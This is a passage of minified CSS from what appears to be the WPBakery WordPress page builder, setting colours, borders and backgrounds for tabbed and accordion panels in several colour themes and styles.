.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a{border-color:#4868cf;background-color:#5472D2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#5472D2;background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#5472D2;background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a{border-color:#5472D2;background-color:transparent;color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#5472D2;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#5472D2;background-color:transparent;color:#5472D2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5472D2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#4868cf}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a{background-color:#4868cf;color:#fff}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#3c5ecc}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#5472D2;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5472D2}.vc_non_responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5472D2}.wpb-js-composer .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#00b3c0;background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a{border-color:#00b3c0;background-color:#00C1CF;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#00b3c0;background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a{border-color:#00b3c0;background-color:#00C1CF;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#00C1CF;background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#00C1CF;background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a{border-color:#00C1CF;background-color:transparent;color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#00C1CF;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#00C1CF;background-color:transparent;color:#00C1CF}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#00C1CF}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a{background-color:#00b3c0;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#00C1CF;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#00C1CF}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#fe5e52;background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a{border-color:#fe5e52;background-color:#FE6C61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive 